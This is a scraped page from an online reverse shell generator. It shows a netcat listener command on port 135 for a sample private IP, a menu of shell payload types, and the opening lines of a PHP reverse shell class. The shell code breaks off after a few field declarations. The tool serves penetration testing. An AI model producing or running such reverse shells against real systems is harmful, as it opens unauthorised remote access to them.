 https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.45.221
Port
135
+1
root privileges required.
Listener
Advanced
sudo nc -lvnp 135
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;